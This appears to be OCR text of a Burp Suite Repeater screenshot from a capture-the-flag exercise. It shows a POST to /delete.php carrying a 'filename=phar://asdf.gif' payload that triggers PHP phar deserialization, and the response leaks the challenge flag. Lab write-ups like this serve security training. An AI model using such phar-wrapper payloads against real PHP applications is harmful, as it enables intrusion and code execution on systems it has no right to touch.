 Burp Suite Community Edition v2021.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST /delete.php HTTP/1.1
2 Host: f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://f8d64cb5-4a2c-4e63-9486-62b1ae570d76.node3.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6ff5ed3fdc5e3e3c0ae79b74b063e0ad
14 Connection: close
15
16 filename=phar://asdf.gif
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 01 May 2021 16:18:53 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {"success":false,"error":"File not exist"}<div id="container" class=
"container"><div class="table-responsive"><table id="table" class=
"table table-bordered table-hover sm-font"><thead><tr><th scope="col" class=
"text-center">close</th><th scope="col" class="text-center">Opt</th></
thead><tbody><tr><td class="text-center">flag{
debaf232-10b0-4a79-97b8-8ea43c73072e}
13 </td><td class="text-center" filename="flag.txt"><a href="#" class=
"download">下载</a> / <a href="#" class="delete">删除</a></td></tr>
? Search... 0 matches
INSPECTOR
Done
812 bytes | 41 millis